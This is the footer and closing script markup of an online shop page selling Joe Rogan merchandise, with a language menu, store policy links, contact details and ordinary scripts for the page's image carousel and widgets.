                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://joeroganmerchandise.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;545 Indwarra Avenue North Kellyville, Nsw 2155, Au<br /><strong>Our Warehouse</strong>: Bazhong City, Beijing 113-101<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@joeroganmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team has designed each of these products. With an impressively wide variety, we offer the highest quality and the most beautiful design. These are not just to show off your unique style &mdash; they're to show off your individuality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Joe Rogan Shop - Official Joe Rogan Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://joeroganmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://joeroganmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://joeroganmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-16T07:01:14.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-16T07:01:14.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://joeroganmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://joeroganmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://joeroganmerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://joeroganmerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
